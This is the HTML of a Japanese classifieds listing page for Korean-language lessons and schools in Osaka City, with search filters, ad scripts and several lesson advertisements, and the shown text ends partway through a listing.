<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
大阪府 大阪市の韓国語の教室・スクール情報
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
大阪版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/osaka/les/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="1720" autocomplete="off" />
<input type="hidden" name="area_id" id="area_id" value="542" autocomplete="off" />
<input type="hidden" name="area_name" id="area_name" value="osaka" autocomplete="off" />
<div class='input-group'>
<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D3%26prefecture_id%3D27">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-lan'>
その他語学
</a>
</li>
<li>
<a href='/all/les-lan/g-1720'>
韓国語
</a>
</li>
<li>
<a href='/osaka/les-lan/g-1720'>
大阪府の韓国語
</a>
</li>
<li>
<span>
大阪市の韓国語
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-lan","name":"その他語学"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-lan/g-1720","name":"韓国語"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/osaka/les-lan/g-1720","name":"大阪府の韓国語"}},{"@type":"ListItem","position":6,"name":"大阪市の韓国語"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/osaka/les-lan/g-1720/a-542-osaka">大阪府 大阪市の韓国語の教室・スクール情報</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全363件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/les">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-1720">大阪府の韓国語</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>大阪市</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-543-sakai">堺市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-544-kishiwada">岸和田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-545-toyonaka">豊中市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-546-ikeda">池田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-547-suita">吹田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-548-izumiotsu">泉大津市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-549-takatsuki">高槻市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-550-kaizuka">貝塚市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-551-moriguchi">守口市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-552-hirakata">枚方市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-553-ibaraki">茨木市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-554-yao">八尾市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-555-izumisano">泉佐野市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-556-tondabayashi">富田林市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-557-neyagawa">寝屋川市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-558-kawachinagano">河内長野市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-559-matsubara">松原市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-560-daito">大東市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-561-izumi">和泉市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-562-mino">箕面市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-563-kashiwara">柏原市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-564-habikino">羽曳野市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-565-kadoma">門真市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-566-settsu">摂津市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-567-takaishi">高石市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-568-fujiidera">藤井寺市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-569-higashiosaka">東大阪市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-570-sennan">泉南市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-571-shijonawate">四條畷市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-572-katano">交野市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-573-osakasayama">大阪狭山市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-574-hannan">阪南市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-89444-minamikawachi">南河内郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-89440-mishima">三島郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-89442-senboku">泉北郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-89443-sennan">泉南郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-89441-toyono">豊能郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-1720/s-1160214">大阪駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-1720/s-3200712">堺東駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-1720/s-9962210">今里駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-1720/s-9962108">堺筋本町駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-1720/s-1160213">新大阪駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-1720/s-3100310">河内松原駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-1720/s-3102005">若江岩田駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-1720/s-3300124">寝屋川市駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-1720/s-9962604">少路駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-1720/s-9961405">箕面船場阪大前駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/osaka/les-lan/g-1720/lines">路線・駅から選ぶ</a>

</div>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-all/a-542-osaka">全てのその他語学</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
韓国語
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-1722/a-542-osaka">中国語</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-1721/a-542-osaka">フランス語</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-1723/a-542-osaka">イタリア語</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-2179/a-542-osaka">スペイン語</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-1724/a-542-osaka">日本語</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-2180/a-542-osaka">ロシア語</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-2181/a-542-osaka">ポルトガル語</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-2182/a-542-osaka">タイ語</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-2183/a-542-osaka">フィンランド語</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-2184/a-542-osaka">スウェーデン語</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-1725/a-542-osaka">その他</a></li>
</ul>
</dd></dl>


<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
韓国語の全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/osaka/les-lan/indi/g-1720/a-542-osaka">直接</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/osaka/les-lan/cp/g-1720/a-542-osaka">仲介</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
大阪市の韓国語(その他語学)でお探しの投稿が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
大阪市の韓国語(その他語学)の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>

</ul>
<h2 class='p-articles-list-title'>
大阪市の韓国語(その他語学)の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "韓国語　教室",
      "channel": "6484673176",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1iqpdv"><img alt="大阪の皆様🇰🇷低予算🉐お得なマンツーマンご案内❢" class="p-item-image" src="https://cdn.jmty.jp/articles/images/687bac5f928fd400f52638ac/thumb_m_1752935518014.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1iqpdv">大阪の皆様🇰🇷低予算🉐お得なマンツーマンご案内❢</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
まずは
無料体験レッスンを
サービスさせて頂きます🎵


🇰🇷韓国語マンツーマンスクール
【MOIZA】モイザと申します❗️


️🟣大手スクールの様な
高額なレッスン料金や入会金&amp;月会費

🟣教室のグループレッスンの様な
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1iqpdv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1iqpdv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-ni0ra"><img alt="ネイティブ韓国語会話 🇰🇷" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6048965da032e9271a524902/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-ni0ra">ネイティブ韓国語会話 🇰🇷</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%8D%E3%82%A4%E3%83%86%E3%82%A3%E3%83%96">ネイティブ</a>
</div>
</div>
<div class='p-item-detail'>
初めまして。PONGDANGと申します。

外国語を学ぶ理由と目的はそれぞれですが、
「コミュニケーションしたい」という思いは共通していると思います。
私自身も、片言ながら日本語で初めてコミュニケーションが取れた時の喜びを今...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="ni0ra" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">25</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="ni0ra" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">25</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1m75v9"><img alt="🌸 韓国語、はじめてみませんか？🇰🇷✨" class="p-item-image" src="https://cdn.jmty.jp/articles/images/695b8a42654136a08bd56feb/thumb_m_KakaoTalk_20260105_184317985.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1m75v9">🌸 韓国語、はじめてみませんか？🇰🇷✨</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-9961809">心斎橋駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%8F%E3%83%BC%E3%83%89%E3%83%AB">ハードル</a>
</div>
</div>
<div class='p-item-detail'>
🌱 こんな方におすすめ

韓国語に興味はあるけど不安

語学学校はハードルが高い

独学だと続かない…

ゆっくり・楽しく学びたい初心者向け講座です😊

💡 講座の特徴

少人数制で安心

全授業...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成1月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m75v9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m75v9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1kwwyt"><img alt="女性講師と2,500円で学べるマンツーマン韓国語レッスン💜" class="p-item-image" src="https://cdn.jmty.jp/articles/images/690aa56cfac1b985ec63d83a/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1kwwyt">女性講師と2,500円で学べるマンツーマン韓国語レッスン💜</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
🟢毎日お忙しいのにも関わらず
わざわざ時間を掛けて通うような
教室でのグルーブレッスンでは無く


🟢LINE、ズーム、Skypeなどの
便利な無料ツールを活用し

パソコンがなくても
スマホからのテレビ電話で

ご自宅で ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月5日
</div>
<div class='u-color-gray'>
作成1月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kwwyt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kwwyt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/alliance-les_gsc_0720518000010001?ex=1"><img alt="☆韓国語　初級〜会話コース　【大阪・鶴橋教室】（ハングルジム 【..." class="p-item-image" src="https://images.gooschool.jp/root/0720518/thm/0051.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/osaka/les-lan/alliance-les_gsc_0720518000010001?ex=1">☆韓国語　初級〜会話コース　【大阪・鶴橋教室】（ハングルジム 【...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
６つのコースに分け、初心者から上級まで、レベルに合わせたきめ細かい授業を行います。

初級コースでは、ハングル（韓国文字）の読み書きをマスターしたのち、挨拶や自己紹介、初歩的な会話を学びます。
これだけでも韓国旅行に行けば、...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/alliance-les_gsc_0720518000010001?ex=1"><img alt="☆韓国語　初級〜会話コース　【大阪・鶴橋教室】（ハングルジム 【..." class="p-item-image" src="https://images.gooschool.jp/root/0720518/thm/0051.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/osaka/les-lan/alliance-les_gsc_0720518000010001?ex=1">☆韓国語　初級〜会話コース　【大阪・鶴橋教室】（ハングルジム 【...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
